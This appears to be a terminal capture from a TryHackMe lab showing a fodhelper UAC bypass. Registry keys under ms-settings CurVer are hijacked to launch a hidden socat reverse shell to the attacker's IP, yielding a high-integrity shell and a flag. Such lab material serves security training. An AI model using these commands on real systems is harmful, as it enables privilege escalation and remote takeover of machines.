 root@ip-10-10-74-31: ~
File Edit View Search Terminal Help
root@ip-10-10-74-31:~# nc 10.10.92.207 9999
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>set CMD="powershell -windowstyle hidden C:\T
ools\socat\socat.exe TCP:10.10.74.31:4445 EXEC:cmd.exe,pipes"
set CMD="powershell -windowstyle hidden C:\Tools\socat\socat.exe
 TCP:10.10.74.31:4445 EXEC:cmd.exe,pipes"
C:\Windows\system32>reg add "HKCU\Software\Classes\.thm\Shell\Op
en\command" /d %CMD% /f
reg add "HKCU\Software\Classes\.thm\Shell\Open\command" /d %CMD%
 /f
The operation completed successfully.
C:\Windows\system32>reg add "HKCU\Software\Classes\ms-settings\C
urVer" /d ".thm" /f
reg add "HKCU\Software\Classes\ms-settings\CurVer" /d ".thm" /f
The operation completed successfully.
C:\Windows\system32>fodhelper.exe
fodhelper.exe
C:\Windows\system32>
root@ip-10-10-74-31: ~
File Edit View Search Terminal Help
root@ip-10-10-74-31:~# nc -lvp 4445
Listening on [0.0.0.0] (family 0, port 4445)
Connection from ip-10-10-92-207.eu-west-1.compute.internal 49960
 received!
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /groups | find "Local"
whoami /groups | find "Local"
NT AUTHORITY\Local account and member of Administrators group We
ll-known group S-1-5-114    Mandatory group, Enabled by default,
 Enabled group
NT AUTHORITY\Local account                                    We
ll-known group S-1-5-113    Mandatory group, Enabled by default,
 Enabled group
C:\Windows\system32>whoami /groups | find "Label"
whoami /groups | find "Label"
Mandatory Label\High Mandatory Level                          La
bel            S-1-16-12288
C:\Windows\system32>c:\flags\GetFlag-fodhelper-curver.exe
c:\flags\GetFlag-fodhelper-curver.exe
THM{AV_UAC_BYPASS_4_ALL}
Press enter to continue...